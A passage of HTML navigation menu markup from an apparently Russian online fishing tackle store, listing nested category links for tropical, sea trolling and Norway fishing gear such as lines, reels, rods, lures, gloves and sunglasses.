href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/varivas_ss_assist_line_20m/">VARIVAS SS ASSIST LINE 20м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/varivas_seriola_assist_pe_knot_3m/">VARIVAS SERIOLA ASSIST PE KNOT 3м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/varivas_avani_ocean_works_assist_3m/">VARIVAS AVANI OCEAN WORKS ASSIST 3м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/shout_89_ap_assist_pe_line_3m/">SHOUT 89-AP ASSIST PE LINE 3м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/materialy_dlya_assist_line/shout_426ap_blue_assist_pe_2m/">SHOUT 426AP BLUE ASSIST PE 2м</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/">СУМКИ/ГЕРМОРЮКЗАКИ/ГЕРМОМЕШКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/germosumki_shimano/">ГЕРМОСУМКИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/germorukzaki_stream_trail_dry_tank/">ГЕРМОРЮКЗАКИ STREAM TRAIL DRY TANK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/germomeshki_stream_trail/">ГЕРМОМЕШКИ STREAM TRAIL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/germosumki_stream_trail/">ГЕРМОСУМКИ STREAM TRAIL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/zenaq/">ZENAQ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/savage_gear/">SAVAGE GEAR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/sumki_3007/shout/">SHOUT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/odezhda_dlya_tropikov/">ОДЕЖДА ДЛЯ ТРОПИКОВ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/odezhda_dlya_tropikov/rubashki/">РУБАШКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/odezhda_dlya_tropikov/bruki/">БРЮКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/odezhda_dlya_tropikov/shorty/">ШОРТЫ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/odezhda_dlya_tropikov/futbolki/">ФУТБОЛКИ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/">КЕПКИ/БАНДАНЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/bandany_malosi/">БАНДАНЫ MALOSI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/kepki_malosi/">КЕПКИ MALOSI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/kepki_simms/">КЕПКИ SIMMS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/kepki_zenaq/">КЕПКИ ZENAQ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/kepki_buff/">КЕПКИ BUFF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/kepki_pike/">КЕПКИ PIKE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/bandany_shimano_ac_091u/">БАНДАНЫ SHIMANO AC-091U</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/bandany_shimano_ac_000v/">БАНДАНЫ SHIMANO AC-000V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/banadany_shimano_ac_001v/">БАНАДАНЫ SHIMANO AC-001V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/bandany_shimano_ac_061r/">БАНДАНЫ SHIMANO AC-061R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/bandany_shimano_ac_018m/">БАНДАНЫ SHIMANO AC-018M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/golovnye_ubory_3007/bandany_bkk_f_fg_1011/">БАНДАНЫ BKK F-FG-1011</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/">ПЕРЧАТКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/perchatki_jigging_master/">ПЕРЧАТКИ JIGGING MASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/shimano_3007/">ПЕРЧАТКИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/perchatki_bkk/">ПЕРЧАТКИ BKK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/zenaq_3007/">ПЕРЧАТКИ ZENAQ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/smith_3007/">ПЕРЧАТКИ SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/hots/">ПЕРЧАТКИ HOTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/owner_cultiva/">ПЕРЧАТКИ OWNER CULTIVA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/varivas/">ПЕРЧАТКИ VARIVAS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/perchatki_3007/lindy/">ПЕРЧАТКИ LINDY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/">ОЧКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_blackfin/">COSTA DEL MAR BLACKFIN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_bomba/">COSTA DEL MAR BOMBA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_hamlin/">COSTA DEL MAR HAMLIN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_permit/">COSTA DEL MAR PERMIT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_tuna_alley/">COSTA DEL MAR TUNA ALLEY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_corbina/">COSTA DEL MAR CORBINA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_fantail/">COSTA DEL MAR FANTAIL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/costa_del_mar_fisch/">COSTA DEL MAR FISCH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/gamakatsu/">GAMAKATSU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/ochki_3007/chehly_dlya_ochkov/">ЧЕХЛЫ ДЛЯ ОЧКОВ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/svetonakopitelnye_elementy/">СВЕТОНАКОПИТЕЛЬНЫЕ ЭЛЕМЕНТЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/svetonakopitelnye_elementy/miya_epoch/">MIYA EPOCH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/svetonakopitelnye_elementy/kapsula_svetovaya_owner_hi_lite/">КАПСУЛА СВЕТОВАЯ OWNER HI-LITE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/primanki_dlya_lovli_osminoga/">ПРИМАНКИ ДЛЯ ЛОВЛИ ОСЬМИНОГА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/primanki_dlya_lovli_osminoga/owner/">OWNER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/povodkovyi_material_7h7/">ПОВОДКОВЫЙ МАТЕРИАЛ 7Х7</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/povodkovyi_material_7h7/shimoda_gyogu/">SHIMODA-GYOGU</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/oktopusy_savage_gear/">ОКТОПУСЫ SAVAGE GEAR</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/oktopusy_savage_gear/dvoinye/">ДВОЙНЫЕ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_tropicheskie_vody/oktopusy_savage_gear/odinarnye/">ОДИНАРНЫЕ</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/morskaya_rybalka/morskoi_trolling/">МОРСКОЙ ТРОЛЛИНГ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_multiplikatory/">МУЛЬТИПЛИКАТОРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_multiplikatory/katushki_okuma/">КАТУШКИ OKUMA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_multiplikatory/shimano/">КАТУШКИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_multiplikatory/sft/">КАТУШКИ SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_multiplikatory/alutecnos/">КАТУШКИ ALUTECNOS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_multiplikatory/omoto/">КАТУШКИ OMOTO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/">УДИЛИЩА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/okuma/">OKUMA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/sft/">SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/penn/">PENN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/tailwalk/">TAILWALK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/trabucco/">TRABUCCO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/trollingovye_udilishha/kali_kunnan/">KALI KUNNAN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/">ПРИМАНКИ ДЛЯ МОРСКОГО ТРОЛЛИНГА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/halco/">HALCO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/yo_zuri/">YO-ZURI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/strike_pro/">STRIKE PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/rapala/">RAPALA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/tuna_bait/">TUNA BAIT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/tuna_soft_bait/">TUNA SOFT BAIT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/sea_sailfish_bait/">SEA SAILFISH BAIT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/osnastka_trollingovaya_dlya_lovli_tuntsa_parusnika/">ОСНАСТКА ТРОЛЛИНГОВАЯ ДЛЯ ЛОВЛИ ТУНЦА/ПАРУСНИКА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/osnastka_dlya_lovli_tuntsa/">ОСНАСТКА ДЛЯ ЛОВЛИ ТУНЦА/ПАРУСНИКА/МАРЛИНА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/osnastka_dlya_lovli_tuntsa_mahi_mahi_parusnika/">ОСНАСТКА ДЛЯ ЛОВЛИ ТУНЦА/МАХИ-МАХИ/ПАРУСНИКА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/marlin_tuna_sailfish_dolphin_bait_2/">MARLIN TUNA SAILFISH DOLPHIN BAIT 2</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/zaglubitel_primanki/">ЗАГЛУБИТЕЛЬ ПРИМАНКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/nabor_primanok_dlya_trollinga/">НАБОР ПРИМАНОК ДЛЯ ТРОЛЛИНГА</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/yamaria/">YAMARIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/williamson/">WILLIAMSON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/trabucco/">TRABUCCO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/voblery_sebile/">SEBILE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/boone/">BOONE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/primanki_dlya_morskogo_trollinga/primanki_hi_seas/">HI-SEAS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/leska_trollingovaya/">ЛЕСКА ТРОЛЛИНГОВАЯ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/leska_trollingovaya/varivas_i_g_f_a_trolling_600m/">VARIVAS I.G.F.A TROLLING 600м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/leska_trollingovaya/varivas_i_g_f_a_trolling_1000m/">VARIVAS I.G.F.A TROLLING 1000м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/leska_trollingovaya/varivas_i_g_f_a_trolling_900_1800m/">VARIVAS I.G.F.A TROLLING 900/1800м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/leska_trollingovaya/varivas_premium_quality_200_1000m/">VARIVAS PREMIUM QUALITY 200/1000М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/leska_trollingovaya/shimano_tiagra_hyper_igfa_class_tournament_1000m/">SHIMANO TIAGRA HYPER IGFA CLASS TOURNAMENT 1000м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/leska_trollingovaya/shimano_tiagra_high_quality_trolling_1000m/">SHIMANO TIAGRA HIGH QUALITY TROLLING 1000м</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/shnur_trollingovyi_ygk/">ШНУР ТРОЛЛИНГОВЫЙ YGK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/shnur_trollingovyi_ygk/trawaling_line_180lb_1000m/">TRAWALING LINE 180LB (1000м)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/shok_lidery/">ШОК ЛИДЕРЫ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/shok_lidery/shok_lider_varivas/">ШОК ЛИДЕР VARIVAS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/shok_lidery/shok_lider_daiwa/">ШОК ЛИДЕР DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/shok_lidery/shok_lider_ygk/">ШОК ЛИДЕР YGK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/shok_lidery/shok_lider_sunline/">ШОК ЛИДЕР SUNLINE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/povodkovyi_material_afw/">ПОВОДКОВЫЙ МАТЕРИАЛ AFW</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/povodkovyi_material_afw/afw_titanium_tooth_proof/">AFW TITANIUM TOOTH PROOF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/povodkovyi_material_afw/afw_stainless_tooth_proof/">AFW STAINLESS TOOTH PROOF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/povodkovyi_material_afw/afw_49_strand_7x7/">AFW 49-STRAND 7x7</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/morskoi_trolling/morskie_povodki/">МОРСКИЕ ПОВОДКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/morskie_povodki/povodki/">ПОВОДКИ НЕЙЛОНОВЫЕ/МЕТАЛЛИЧЕСКИЕ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/morskoi_trolling/morskie_povodki/povodki_s_kruchkom/">ПОВОДКИ С КРЮЧКОМ</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/">СНАСТИ в НОРВЕГИЮ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/">СПИННИНГИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/maximus/">MAXIMUS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/spinningi_shimano/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/alpha_tackle/">ALPHA TACKLE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/spinningi_balzer/">BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/sft_morskie/">SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/spinningi_penn/">PENN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/stinger/">STINGER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/grfish/">GRFISH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/spinningi_okuma/">OKUMA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/spinningi_savage_gear/">SAVAGE GEAR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/spinningi_mitchell/">MITCHELL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/trabucco/">TRABUCCO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/js_company/">JS COMPANY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/spinningi_morskie_v_norvegiyu/spinningi_wft/">WFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/">МУЛЬТИПЛИКАТОРНЫЕ КАТУШКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/shimano_1421/">SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/daiwa/">DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/penn_1431/">PENN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/sft/">SFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/fladen/">FLADEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/balzer/">BALZER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/okuma_1438/">OKUMA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/stinger/">STINGER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/avet/">AVET</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/multiplikatornye_katushki_morskie/wft/">WFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/">ЭЛЕКТРИЧЕСКИЕ КАТУШКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/katushki_shimano/">ЭЛЕКТРОКАТУШКИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/elektrokatushki_daiwa/">ЭЛЕКТРОКАТУШКИ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/elektrokatushki_miya_epoch/">ЭЛЕКТРОКАТУШКИ MIYA EPOCH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/elektrokatushki_wft/">ЭЛЕКТРОКАТУШКИ WFT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/morskaya_rybalka/snasti_v_norvegiu/elektrokatushki/elektrokatushki_ecooda/">ЭЛЕКТРОКАТУШКИ ECOODA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a 